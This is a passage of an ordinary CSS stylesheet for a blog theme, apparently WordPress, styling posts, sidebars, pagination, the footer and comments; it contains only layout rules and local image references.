	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	overflow: hidden;
}

#post-entry div.post-thumb a:hover img {}
#post-entry div.post-thumb .aligncenter {
	padding: 0px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
#post-entry div.post-thumb:hover {
}



#post-entry article .post-right {
	margin: 0px 0px 0px 320px;
	padding: 0px;
}
#post-entry article.has_no_thumb .post-right {
  	margin: 0px;
}
#post-entry article.home-post h1.post-title,#post-entry article.home-post h2.post-title {
	padding: 0px;
	font-size: 1.8em;
	line-height: 1.3em;
	margin: 0px 0px 0px 55px;
	position: relative;
	float: none;
	width: auto;
}
#post-entry article.home-post h1.post-title a,#post-entry article.home-post h2.post-title a {
	text-decoration: none;
	color: #333;

}
#post-entry article.home-post h1.post-title a:hover,#post-entry article.home-post h2.post-title a:hover {
	text-decoration: none;
	color: #666;
}
#post-entry .home-post img.alignleft {
	margin: 0px;
	padding: 0px;
}

.full-width #post-entry article .post-top {

}
#post-entry article.page-single .post-top {

}


#post-entry article .post-top {
	padding: 0px;
	margin: 0px 0px 0.6em;
	width: 100%;
	float: left;
	position: relative;
}
#post-entry article .post-top .calendar-wrap {
	margin: 0px;
	float: left;
	width: 45px;
	line-height: 100%;
	padding-top: 5px;
}
#post-entry article .post-top .calendar-wrap .cdate {
	margin: 0px;
	background-color: #ededed;
	text-align: center;
	width: 100%;
	padding: 5px 0;
	float: left;
	box-shadow: inset 1px 1px 3px #CCC;
	-webkit-box-shadow: inset 1px 1px 3px #CCC;
}
#post-entry article .post-top .calendar-wrap .cmonth {
	margin: 0px;
	background-color: #333;
	text-align: center;
	padding: 5px 0;
	color: #FFF;
	width: 100%;
	float: left;
}




#post-entry article h1.post-title,#post-entry article h2.post-title {
	font-size: 2em;
	margin: 0px;
	color: #333;
	padding: 0px;
	float: left;
	width: 100%;
	line-height: 110%;
	font-weight: normal;
    word-wrap: break-word;

}


.full-width #post-entry h1.post-title {
}
#post-entry article h1.post-title a,#post-entry article h2.post-title a {
	text-decoration: none;
}

#post-entry article h1.post-title a:hover, #post-entry article h2.post-title a:hover {
	text-decoration: none;
	color: #222;
}

#post-entry article.post-single h1.post-title, h1.folio  {
	font-size: 3em;
}
#post-entry article.home-post div.post-meta {

}
#post-entry article div.post-meta {
	font-size: 1em;
	margin: 0px;
	padding: 0.4em 0px;
	float: left;
	width: 100%;
	position: relative;
	color: #999;
	line-height: 1.2em;
}
.post-meta-top {
	font-size: 1.25em;
	text-align: center;
	color: #666;
	display: inline-block;
	padding: 1em 0.85em 0.25em;
	background: #bbb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	box-shadow: inset 1px 1px 1px #555;
	-webkit-box-shadow: inset 1px 1px 1px #555;
	-moz-box-shadow: inset 1px 1px 1px #555;
}
.post-meta-top a {
	color: #666;
	text-decoration: none;
}
.post-single .post-meta-top {
	font-size: 1.85em;
}
h4#more-blog {
	font-size: 2em;
	margin: 0px 0px 1em;
	padding: 2%;
	float: left;
	width: 96%;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #DDD;
}
.post-meta i {
	font-size: 1.025em !important;
	color: #999;
	margin-right: 5px;
}
#post-entry article .post-meta a {
	text-decoration: none !important;
	color: #999;
}
#post-entry article .post-meta a:hover {
	text-decoration: underline !important;
	color: #52C0D4;
}
#post-entry article .post-meta span {
}
span.post-author{

}
span.post-time{

}
span.post-category{

	}
.home-post span.post-category a {
	
}
span.post-tags{

	}
span.post-edit{

}
span.post-comment{
	
	}

.post-single span.post-comment{

}

span.post-view {
}
span.post-comment a, span.post-view a {

}
#wrapper span.post-comment a:hover, #wrapper span.post-view a:hover {

}
#post-entry article.home-post .post-content {
	font-size: 1.125em;
	float: left;
	width: 100%;
	padding: 0.6em 0px 0px;
	margin: 0px;
	line-height: 1.4em;
}

#post-entry article .post-content {
	font-size: 1.25em;
	float: left;
	width: 100%;
	padding: 1em 0 0;
	line-height: 1.6em;
    word-wrap: break-word;
}
#post-entry article.post-single .post-content {
	font-size: 1.25em;
	margin-top: 0px;
	padding-top: 1.25em;
	line-height: 1.4875em;
}
#post-entry article .post-right .post-content {
}
#post-entry article .post-more {
	margin: 1em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 0.786em;
	font-weight: bold;
}
#post-entry article .post-more a {
	color: #666;
	text-decoration: none !important;
	border: 1px solid #ccc;
	display: inline-block;
	margin: 0px;
	padding: 0.5em 1em;
	float: left;
    font-weight: bold;
	text-shadow: 0 1px 1px #fff;
	background: #f7f7f7;
}
#post-entry article .post-more a:hover {
	color: #222;
	text-decoration: none;
   	border: 1px solid #ccc;
    background: #f1f1f1;
}
.post-content a {
	text-decoration: none;
}
#post-entry div.social {
	margin-bottom: 5px;
	display: block;
	clear: both;
	margin-top: 5px;
}

div.skewbottom {
	background: #000;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 20px;
	width: 100%;
	position: absolute;
	bottom: 0px;
	left: 0px;
	z-index: 99;
	-webkit-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
-moz-transform: matrix(1.000,-0.029,0.029,1.000,0px,0px);
-ms-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
-o-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
transform: matrix(1.000,-0.029,0.029,1.000,0,0);
}


/*/////////////////////////////////////////////////////////////////////////////
// Adsense css
////////////////////////////////////////////////////////////////////////////*/
.adsense-loop, .adsense-post {
	width: 100%;
	padding: 0em !important;
	overflow: hidden;
	text-align: center;
	margin: 0 0 1.5em;
	float: left;
}

.adsense-single {
	border-width: 0px;
	border-style: none;
	margin: 0px 0px 10px;
	padding: 0px;
	clear: both;
	float: left;
	width: 100%;
	overflow: hidden;
	text-align: left;
}

/*/////////////////////////////////////////////////////////////////////////////
// sharebox
////////////////////////////////////////////////////////////////////////////*/
.post-single .share_box {

}

.sharebox-wrap {
	margin: 0;
	padding: 0;
	position: relative;
	float: left;
	width: 100%;
}
.share_box {
	margin: 0px;
	padding: 6px 0px 0px;
	float: left;
	width: 100%;
}
.share_box:hover, .share_box:focus {
}
.page-single .share_box {

}

.share_box .share_btn {
	margin: 0px 0px 0px;
	width:auto;
	padding: 0px;
	float: left;
}

.share_box .twitter_share {
  width: 85px !important;
  overflow:hidden;
}
.share_box .fb_share {
  margin-right: 10px !important;
}
.share_box .gplus_share {
  width: 70px !important;
  overflow:hidden !important;
}
#social-head div.side_share_btn {
	margin: 5px 20px 0px 0px;
	float: left;
	padding: 0px;
	width: auto !important;
}


#custom .share-box div, #custom .share-box iframe, #custom .share-box a { margin: 0 10px 0 0; width:auto !important; }


/*/////////////////////////////////////////////////////////////////////////////
// Related Post css
////////////////////////////////////////////////////////////////////////////*/
#post-related {
	padding: 0px;
	margin: 2em 0px 0px;
	clear: both;
	float: left;
	width: 100%;
}
#post-share {float: left;width: 50%;}
#related-post {float: right;width: 50%;}

#post-related h4, #post-related-inline h4  {
	font-size: 1.75em;
	margin: 0px 0px 0.5em;
	padding: 0px 0px 5px;

	float: left;
	width: 100%;
	border-bottom: 1px solid #eee;
}

#post-related h2,#post-related-inline h2 {
	font-size: 1.125em;
	line-height: 1.4em;
	margin: 0 0 5px;
	letter-spacing: normal;
	text-align: center;
	display: block;
	padding: 0px;


}
#post-related-inline h2 {
	text-align: left !important;
	font-size: 1.4em;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#post-related h2 a, #post-related-inline h2 a {
	text-decoration: none;
}
#post-related .feat-cat-meta {
	margin: 0px 1.25em 0.5em 0px;
	float: left;
	width: 31%;
    height:280px;
	overflow:hidden;
}
 #post-related .feat-cat-date {
	margin: 0px 0px 0.25em;
	padding: 0px 0px 0.5em;
    color: #aaa;
}
#post-related .post-small-thumb {
	margin: 0px;
	padding: 5px 0 0;
	float: left;
}
#post-related .post-small-right {
	margin: 0px;
	padding: 0px 0px 0px 15px;
	float: left;
	width: 450px;
}
#post-related .feat-cat-meta p {
   margin: 0.5em 0 0;
}
#post-related img.alignleft {
	padding: 0px;
	margin-right: 15px;
	margin-bottom: 0px;
}

/* inline */

#post-related-inline .feat-cat-meta {
	margin: 0px;
	float: left;
	width: 96%;
	overflow:hidden;
	padding: 2% 0%;
	position: relative;
}
#post-related-inline .feat-cat-right {
	margin: 0px 0 0 140px;
}
#post-related-inline .feat-cat-date {}
#post-related-inline .post-small-thumb {
	height: auto;
	width: 120px;
	overflow: hidden;
	border: 3px solid #FFF;
	box-shadow: 0 0px 4px #888;
	float: left;
}
#post-related-inline .post-small-right {}
#post-related-inline .feat-cat-meta p {
	margin: 0px;
	padding: 0px;
	font-size: 1.125em;
	line-height: 1.3em;
}
#post-related-inline .post-small-thumb img {
	float: left;
	height: auto;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
#post-related-inline small {
	font-size: 1em;
	color: #999;
	display: block;
	margin-bottom: 0.5em;
}
.related-post-thumb {
	margin: 0px 0px 0.5em;
	padding: 0px;
	float: left;
	max-height: 200px;
	width: 100%;
	overflow: hidden;
}
.related-post-thumb img {
	margin: 0px;
	padding: 0px;
	float: left;
}

/* author bio css */

#author-bio {
	padding: 2%;
	margin: 1em 0;
	float: left;
	width: 94%;
	position: relative;
	background-color: #f3f3f3;
    border:1px solid #eee;
}
#author-bio a {
	text-decoration: underline;
}
#author-bio #author-avatar {
	float:left;
}
#author-bio #author-avatar img.avatar {
	padding: 5px;
	margin: 0px !important;
	border: 1px solid #CCC;
	background: #FFF;
}
#author-bio #author-description {
	margin: 0 0 0 95px;
	line-height: 1.6em;
	font-size: 1em;
}
#author-bio #author-description h2 {
	font-size: 1.45em;
	margin-bottom: 0.65em;
	text-shadow: 0 0 1px #fff;
	color: #333;
}
/*/////////////////////////////////////////////////////////////////////////////
// Post Navigation css
////////////////////////////////////////////////////////////////////////////*/
#post-navigator {
	width: 100%;
	margin: 0px 0px 1em;
	padding: 0px;
	float: left;
}

#post-navigator .wp-pagenavi {
	margin: 0em;
	text-align: center;
	padding: 2em 0em 1em;
	width: 100%;
	font-size: 1.125em;
	float: left;
}
#post-navigator .wp-pagenavi .pages {
	width: auto;
	position: relative;
	height: auto;
	color: #fff;
	margin: 0px 0.5em 0px 0px;
	padding: 0.5em 1em;
	background: #333;

}
#post-navigator .wp-pagenavi .current {
	text-decoration: none;
	height: auto;
	width: auto;
	margin: 0px 0.25em 0;
	display: inline;
	color: #FFF;
	padding: 1em 1.2em;
	background-color: #52C0D4;
    border:0 none;    
}
#post-navigator .wp-pagenavi a {
	text-decoration: none;
	height: auto;
	width: auto;
	margin: 0px 0.25em 0;
	display: inline;
	color: #FFF;
	padding: 1em 1.2em;
	background-color: #52C0D4;
    border:0 none;

}
#post-navigator .wp-pagenavi a:hover {
	background-color: #2FA6BB;
}
#post-navigator .alignleft a, #post-navigator .alignright a {
	margin: 0px;
	text-decoration: none;
	display: block;
	border:0 none;
	padding: 3px 8px;
	font-weight: bold;
}
#post-navigator .alignleft a:hover, #post-navigator .alignright a:hover {
	text-decoration: none;
}

#post-navigator-single, .post-nav-archive {
	width: 100%;
	font-size: 1em;
	display: block;
	margin: 7em 0px 0px 0px;
	padding: 0px;
	float: left;
}
#post-navigator-single.post-nav-archive {
	width: 97%;
	font-size: 1em;
	display: block;
	margin: 7em 0px 0px 0px;
	padding: 1em 3% 1em 0%;
	float: left;
}
#post-navigator-single .alignleft, .post-nav-archive .alignleft {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 45%;
	overflow: hidden;
	text-align: left;
	height: auto;
}
#post-navigator-single .alignright, .post-nav-archive .alignright {
	margin: 0px;
	padding: 0px;
	float: right;
	width: 45%;
	overflow: hidden;
	text-align: right;
	height: auto;
}
#post-navigator-single a, .post-nav-archive a {
	text-decoration: none;
}
#post-navigator-single a:hover, .post-nav-archive a:hover {
	text-decoration: underline;
}

/*/////////////////////////////////////////////////////////////////////////////
// Social Box css
////////////////////////////////////////////////////////////////////////////*/
#socialbox {

}


#socialbox-alt {
	font-size: 2em;
	float: left;
	padding-top: 0.4em;
}
#socialbox-alt a {
	color: #777;
	float: left;
}
#socialbox-alt a:hover {
	color: #F33;
}



 #socialbox p {
	margin: 5px 3px 0px;
	padding: 0px;
	float: left;
}

 #socialbox p:hover {

}

#socialbox p.sto {
	padding-top: 8px;
}

#socialbox p a {
	width:26px;
	height:26px;
	display:block;
	font-size:0px;
	color:transparent;
}
#socialbox p.rss {
	background: url(images/rss.png) no-repeat center center;
}
 #socialbox p.twitter {
	background: url(images/twitter.png) no-repeat center center;
}
#socialbox p.facebook {
	background: url(images/facebook.png) no-repeat center center;
}
#socialbox p.linkedin {
	background: url(images/linkedin.png) no-repeat center center;
}
#socialbox p.youtube {
	background: url(images/youtube.png) no-repeat center center;
}
 #socialbox p.gplus {
	background: url(images/googleplus.png) no-repeat center center;
}
#socialbox p.facebook {
	background: url(images/facebook.png) no-repeat center center;
}
#socialbox p.flickr {
	background: url(images/flickr.png) no-repeat center center;
}
#socialbox p.pinterest {
	background: url(images/pinterest.png) no-repeat center center;
}
/*/////////////////////////////////////////////////////////////////////////////
// Sidebar css
////////////////////////////////////////////////////////////////////////////*/
.widget select { width: 80%; padding:2px; border: 1px solid #ddd; color: #444;}
#searchform label { display:none; }
#searchform input[type='text'] {
	background-color: #f7f7f7;
	padding: 0.5em 0.75em;
	border: 1px solid #ddd;
	color: #666;
	width: 60%;
}
#searchform input[type='submit'], #searchform input[type='button'] {
	clear:both;
  background: ;
	font-size: 1.125em;
	color: #FFF;
	background: #52C0D4 none;
	margin: 0.5em 0px 0px;
	padding: 0.5em 0.75em;
	border: 0px none;
	}


#searchform input[type='submit']:hover, #searchform input[type='button']:hover {

cursor: pointer;
	}




.widget-area {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
}
.widget-area small {
  font-size:0.875em;
}

.widget-area img {
	margin-bottom: 0.3em;
}

.widget-area aside {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px 0px 3em;
	padding: 0%;
}
#left-sidebar .widget-area aside ul:first-of-type {
	float: left;
	width: 88%;
	list-style: none;
	margin: 0px;
	padding: 0% 6%;
}
footer .widget-area aside {
	border-radius: 0px;
	-webkit-border-radius: 0px;
	box-shadow: 0 0 0 transparent;
	-webkit-box-shadow: 0 0 0 transparent;
}
.widget-area aside ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
}

.widget-area aside ul li {
	list-style: none;
	margin: 0px;
	padding: 7px 0px;
	float: left;
	width: 100%;
}
.widget-area aside ul li:hover {

}

.widget-area aside ul li, .textwidget, .ctwidget {
	font-size: 1.125em;
}

#right-sidebar .widget-area aside ul li, #right-sidebar .textwidget, #right-sidebar .ctwidget {
}


.widget-area aside ul li ul {}



.widget-area aside ul li ul li {
	float: left;
	width: 90%;
	list-style: none;
	margin: 0em !important;
	padding: 0px 0px 0px 15px;
	font-size: 90%;
	background: url(images/children.png) no-repeat left 3px;
	border-width: 0px;
	border-style: none;
	display: inline;
}

#right-sidebar .widget-area aside ul li ul li {
}


.widget-area aside ul li ul li:hover { background: transparent url(images/children.png) no-repeat left 3px; }

footer .widget-area aside ul li ul li {
	background: url(images/children_alt.png) no-repeat left 3px;
}

.widget-area aside .textwidget, #right-sidebar div.ctwidget  {
	line-height: 1.4em;
}
.widget table {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#right-sidebar .widget #wp-calendar caption {
	text-align: center;
	padding: 0.25em;
}
.widget-area aside h2, .widget-area aside h3 {
}

.widget-area aside h2 a, .widget-area aside h3 a {
	text-decoration: none;
}
#left-sidebar h3.widget-title a, #left-sidebar table a {
	color: #FFF !important;
	text-decoration: none;
}
#right-sidebar h3.widget-title a {
	color: #52C0D4;
	text-decoration: none;
}

#left-sidebar #wp-calendar caption {
	font-size: 1em;
	background: transparent none !important;
}

.widget-area table {
	clear: both;
}
.widget-area #sponsorlinks {
	
}

.widget-area #sponsorlinks img {
	width:auto;
	margin: 10px !important;
	float: left;
}
#left-sidebar h3.widget-title {
	padding: 2% 2% 2% 5%;
	font-size: 1.125em;
	margin: 0px 0px 0.5em;
	float: left;
	width: 93%;
	letter-spacing: normal;
	color: #222;
	font-weight: bold;
	background: #D7D7D7;
	border-radius: 6px;
}


#right-sidebar h3.widget-title {
	padding: 0% 0% 10px;
	font-size: 1.4em;
	margin: 0px 0px 0.5em;
	float: left;
	width: 100%;
	color: #333;
	border-bottom: 5px solid #52C0D4;
}



#left-sidebar h3.widget-title {}
#textpad h3.widget-title {}


#right-sidebar aside > ul, #left-sidebar aside > ul, .sidebar #searchform, .ctwidget,.sidebar div.textwidget, #socialbox, #sponsorlinks, .sidebar aside div.tagcloud, .sidebar #calendar_wrap, div.extra-block {
	margin: 0px;
	padding: 0%;
	float: left;
	width: 100%;
}

aside div.textwidget, #right-sidebar div.ctwidget, aside div.tagcloud {

}

#wrapper-main .widget-area #sponsor-links {


}

#right-sidebar div.ctwidget {

}
#right-sidebar div.ctwidget a {
	text-decoration: none;
	color: #565656;
}
#right-sidebar div.ctwidget a:hover {
	font-weight: normal;
	text-decoration: none !important;
	color: #69C;
}
footer aside div.tagcloud,footer aside div.textwidget {
	padding: 0 !important;
	margin: 0 !important;
	float: left;
	width: 100% !important;
}

.widget_tag_cloud .widget-title {margin: 0 !important;}

#right-sidebar aside {
	
	}
#right-sidebar .sidepagedown {
	background: #ddd;
	margin: 0px auto;
	clear: both;
	float: none;
	height: 5px;
	width: 97%;
	display: none;
}

	#right-sidebar caption {
	color: #666;
	font-size: 1.2em;
}

#left-sidebar aside li a, #left-sidebar aside div a
 {
	color: #666;
	text-decoration: none;
	font-weight: normal;
}

#right-sidebar aside li a, #right-sidebar aside div a
 {
	color: #0064AF;
	text-decoration: underline;
 
}

#left-sidebar aside li a:hover, #left-sidebar aside div a:hover,.sidefeat h4 a:hover
 {
	color: #9A2103;
	text-decoration: none;
}


#right-sidebar aside li a:hover, #right-sidebar aside div a:hover,#right-sidebar table a
 {
	color: #555;
	text-decoration: none;
}


aside.widget_recent_entries li {
	margin-bottom: 0.75em !important;
	line-height: 1.4em;
}

#custom .gravatar_recent_comment li { 
position:relative; width:100%; 
float:left; 
background: transparent none !important;
padding-left:0;
margin: 0 0 1em 0 !important;
}

.gravatar_recent_comment li .gravatar-meta { 
margin: 0 0 0 40px; 
}
#custom .most-commented li {
	background: transparent none !important;
padding-left:0;
}
#custom footer .most-commented li {
	background: transparent none !important;
	padding-left:0;
	margin-bottom: 0.65em;
}

#custom ul#flickr-widget li {
  background-image: none;
  background-color: transparent;
}

/*/////////////////////////////////////////////////////////////////////////////
// Featured category css
////////////////////////////////////////////////////////////////////////////*/
div.featured-category {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 31%;
	font-size: 1em;
	line-height: 1.4em;
}
div.featured-category.wider-cat {
	width: 31%;
	padding-right: 4%;
	padding-left: 3%;
}
div.featured-category h6 {
	margin: 0px 0px 1em;
	padding: 2% 3%;
	float: left;
	width: 95%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	background: #d9d9d9;
	font-weight: bold;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
}

div.featured-category #sidebar h6 {
	margin: 0px !important;
	padding: 2% 3%;
	float: left;
	width: 95%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	background: #d9d9d9;
	font-weight: bold;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
}

div.featured-category h2 {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	font-weight: bold !important;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
	line-height: 18px;
}
div.featured-category .feat-cat-meta {
	margin: 0px 0px 10px;
	padding: 0px;
	float: left;
	width: 100%;
	border-bottom: 1px solid #ededed;
}

div.featured-category .postmeta {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
div.featured-category .smallmeta {
	float: left;
	width: 200px !important;
	margin: 0px;
	padding: 0px 0px 0px 12px;
}
div.featured-category .thumb {
	margin: 0px 0px 11px;
	padding: 0px;
	float: left;
	width: 285px !important;
	border-width: 0px;
	border-style: none;
	overflow: hidden !important;
	height: 130px;
}
div.featured-category .smallthumb {
	margin: 0px 0px 11px;
	padding: 0px;
	float: left;
	width: 48px !important;
	border-width: 0px;
	border-style: none;
	overflow: hidden !important;
	height: 48px;
}
div.featured-category .thumb img {
	margin: 0px;
	padding: 0px;
	border-width: 0px;
	border-style: none;
	float: left;
	max-width: 100%;
	height: auto;
}


/*/////////////////////////////////////////////////////////////////////////////
// Sidebar Feat css
////////////////////////////////////////////////////////////////////////////*/
#wrapper .sidefeat {
	margin-top: 1em !important;
}
.sidefeat h4 {
	font-size: 1.35em;
	line-height: 1.3em;
	margin: 0;
}
#wrapper .sidefeat li {
	float: left;
	width: 100%;
	padding-bottom: 0.6em;
	margin-bottom: 0.6em;
	position: relative;
	background-color: transparent;
	background-image: none;
	padding-left: 0px;
}
.sidefeat span {
	color: #333;
	font-size: 0.9em !important;
}
.sidefeat span a {
	color: #333 !important;
}
#container .sidefeat h4 a {
	
	text-decoration: none;

}
#wrapper .sidefeat-meta {
	margin-left: 96px;
}
.sidefeat h4 a:hover {
	text-decoration: none !important;
}
.sidefeat img.alignleft {
	margin: 0 8px 0 0;
	width:75px;
	height:auto;
	float:left;
	border: 3px solid #fff;
}
.sidefeat i {
	font-size: 1.125em !important;
	margin: 0px;
}
p.sidetext {
	font-size: 1em;
	line-height: 1.2em;
	padding-top: 6px;
}

/*/////////////////////////////////////////////////////////////////////////////
// Footer css
////////////////////////////////////////////////////////////////////////////*/
footer {}
footer a {}
footer a:hover {}
footer #devlink {
	font-size: 0.85em;
	margin: 0.5em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
}
footer #devlink a {}
div.fbox {
	width: 23%;
	padding: 0% 2% 0% 0%;
	float: left;
}


div.fbox:hover {

}

div.fbox.wider-cat {
	display:inline;
}
.footer-top {
	margin: 0px;
	float: left;
	width: 100%;
	padding: 0%;
}
.footer-top .footer-sec {
}

.footer-bottom {
	float: left;
	width: 100%;
	padding: 0;
	background-color: #52C0D4;
}

.footer-left {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 49%;
	text-align: left;
}
.footer-right {
	margin: 0px;
	padding: 0px;
	float: right;
	width: 49%;
	text-align: right;
}
.ftop {
	padding: 2% 0%;
	margin: 0px;
	float: left;
	width: 100%;
	text-decoration: none;
}
.ftop, .ftop div.textwidget {
	color: #7c7c7c !important;
	line-height:1.4em;
	}
	.ftop div.textwidget a, .ftop .widget_my_theme_twitter_widget a {
	text-decoration:underline;
	color: #52C0D4;
}

.ftop .container-wrap {
	width:100%;
	float:left;
	padding:0% !important;
}
.fbottom{
	float: left;
	width: 100%;
	margin: 0px;
	padding: 1% 0% !important;
	color: #FFF;
}
.fbottom .footer-left, .fbottom a {}
.fbottom a:hover {text-decoration: none;}

footer .ftop a{
	text-decoration: none;
	color: #666;
}
footer .ftop a:hover {
	text-decoration: none;
	color: #52C0D4;
}
footer .fbottom a {
	text-decoration: none;
	color: #fff;
}
footer .fbottom a:hover {
	text-decoration: none;
	color: #FFF;
}


footer .ftop a:hover, footer div.textwidget a, footer .fbottom a:hover, footer .twitterbox a {
	text-decoration: none;
}
.ftop aside, .ftop div.textwidget, .ftop div.tag-cloud {
	padding: 0px 5% 0px 0px;
	float: left;
	width: 95%;
	border: 0 none !important;
	background: transparent;
}
#custom .ftop div.tagcloud, #custom .extra-block {
	padding-top: 14px !important;
}
.ftop .widget-area aside ul li, .ftop .widget-area aside ul li:hover {
	margin: 0px;
	padding: 0px;
	background: transparent none;
}

.ftop .widget-area aside ul li ul {
	margin: 0px 0px 3px;
}
.ftop .widget-area aside ul li ul li {
	padding-right: 0px;
	padding-left: 15px;
	background: url(images/children_alt.png) no-repeat left 3px;
}
.ftop .widget-area aside ul li:hover {

	background: transparent none;
}
.ftop .widget-area aside ul li ul li:hover {
	padding-right: 0px;
	padding-left: 15px;
	background: transparent url(images/children_alt.png) no-repeat left 3px !important;
}
.ftop .widget-area aside ul li ul li a {
}
.ftop .widget-area aside ul li {}
.ftop .widget-area aside ul li {

}
.ftop .widget caption {
	font-size: 0.9em !important;
	background: #333 !important;
	color: #CCC;
	font-weight: bold;
}
.ftop h3.widget-title {
	color: #181919;
	font-size: 1.125em;
	padding: 0px 0px 10px;
	float:left;
	margin: 0px 0px 1em;
	width: 100%;
	font-weight: bold;
	line-height: 1.2em;
	border-bottom: 5px solid #52C0D4;
}
.ftop h3.widget-title a {
	color: #52C0D4;
	text-decoration: none;
}
.footer-right ul {
	margin: 0px;
	padding: 0px;
	width: auto;
	list-style: none;
	display: block;
	float: right;
}
.footer-right ul li  {
	display: inline-block;
	margin: 0px 0px 0px 13px;
	padding: 0px;
	float: left;
}
.footer-right li a {

}
.footer-right p {
	margin: 0px;
	padding: 0px;
	width: 100%;
	list-style: none;
	display: block;
	float: right;
}
.fbottom .footer-right span {font-size:0.85em;}

/*/////////////////////////////////////////////////////////////////////////////
// Comments css
////////////////////////////////////////////////////////////////////////////*/
#commentpost {
	float: left;
	width: 100%;
	padding: 0% 0% 2%;
	position: relative;
}
#container h4#comments {
	margin: 20px 0 0;
	padding: 0px;
}
#commentpost #rssfeed {
	float: left;
	width: 100%;
}

#commentpost #rssfeed a {
	background: url(images/rss2.png) no-repeat left center;
	padding-left: 22px;
	font-size: 1.125em;
	padding-top: 4px;
	padding-bottom: 4px;
}
#commentpost #rssfeed a:hover {
	text-decoration: underline;
}

#commentpost h4, h3#reply-title{
	font-size: 1.75em;
	margin: 1em 0px 0.35em;
	padding: 0px;
	float: left;
	width: 100%;
}
#commentpost h4 {
	margin: 2em 0px 0.55em !important;
}

.comment h3#reply-title {
	margin: 0px;
	padding: 0px;
}

#rss-com {
  margin: 0px;
  padding: 0px 0px 25px;
  float: left;
  width: 100%;
}

#rss-com p {
  margin: 0px;
  padding: 0px;
  float: left;
}

#rss-com p a {
  display: inline-block;
  margin: 0px 20px 0px 0px;
  padding: 4px 10px;
  float: left;
  text-decoration: underline;
}


ol.commentlist {
  list-style: none;
  margin: 0;
  text-indent: 0;
  float: left;
  width: 100%;
}

#commentpost blockquote {
	margin-bottom: 1em;
}

#commentpost blockquote blockquote {
  margin: 8px 0px;
  padding: 6px;
}

ol.commentlist blockquote p {
  margin: 0px !important;
  padding: 0px !important;
}

#respond {
  margin: 0px;
  padding: 0px;
  width: 100%;
}

ol.commentlist li {
	height: 1%;
	display: inline;
	margin: 0 0 15px;
	padding: 2%;
	position: relative;
	float:left;
	width: 94%;
    background: #EDF6FF;
}

ol.commentlist li li {
	padding: 20px 5% 0px 3% !important;
	background: transparent none;
	width: 80% !important;
	margin: 0px;
	border-left: 1px solid #ddd;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	box-shadow: 0 0 0 transparent;
}
ol.commentlist li li img.avatar {
	width: 32px;
	height: 32px;

}
ol.commentlist li.alt {
	
}

ol.commentlist li.bypostauthor {}

ol.commentlist li.byuser {}

ol.commentlist li.comment-author-admin {}

#commentpost ol.commentlist li.comment {

	}

	#commentpost ol.commentlist li.comment li {
	border-bottom: 0 none !important;
	}

#commentpost ol.commentlist li.comment ul li {
	background: transparent none;
}

ol.commentlist li div.comment-author {
  padding: 10px 0px 0 0;
}
ol.commentlist li div.comment-author small a {
	color: #999;
	text-decoration: none;
	font-size: 0.9em;
	font-weight: 300;
}

li.depth-2, li.depth-3, li.depth-4, li.depth-5, ol.commentlist ul.children { padding-bottom: 0px !important; margin-bottom: 0px !important;  }

ol.commentlist li div.vcard {
	padding-left: 10px;
	padding-top: 0px;
	margin-top: 0px !important;
}
#commentpost ol.commentlist li ul li .vcard {
	padding-left: 55px !important;
}
ol.commentlist li div.vcard p {
}
.comment-body #respond {
	width: 100%;
	float:left;
	position: relative;
	margin-bottom: 1em;
}
.fn a {
}

ol.commentlist li div.vcard cite.fn {
  font-style: normal;
}

ol.commentlist li div.vcard cite.fn a.url {
  text-decoration: none;
}

ol.commentlist li div.vcard cite.fn a.url:hover {
}

ol.commentlist li img.avatar {
  border: 1px solid #d5d5d5;
  float:left;
  padding: 5px;
  background: #FFFFFF;
}

ol.commentlist li div.vcard img.avatar-32 {}

ol.commentlist li li div.vcard img.photo {
  height: 32px;
  width: 32px;
}

ol.commentlist li div.vcard span.says {}

ol.commentlist li div.commentmetadata {}

ol.commentlist li div.comment-meta {
  position: absolute;
  right: 21px;
  text-align: right;
  top: 25px;
  margin-bottom: 25px;
}

ol.commentlist li div.comment-post-meta {
	font-weight: bold;
	margin: 0 0 0.5em;
	font-size: 1.25em;
}

ol.commentlist li div.comment-meta a {

}

ol.commentlist li div.comment-meta a:hover {
  color: #000000;
}

ol.commentlist li p {
}

ol.commentlist li p a {
}

ol.commentlist li ul {
  list-style: square;
  margin: 0 0 1em;
  padding: 0;
  text-indent: 0;
  font-weight: normal;
  font-variant: normal;
}

ol.commentlist li div.reply {
	width: 100%;
	margin: 0px;
	padding: 0px;
	float: left;
    font-size: 0.65em;
}

ol.commentlist li div.reply a {

	color: #666;
	text-decoration: none !important;
	border: 1px solid #ccc;
	display: inline-block;
	margin: 0px;
	padding: 0.125em 1em;
	float: left;
	background: #f7f7f7;
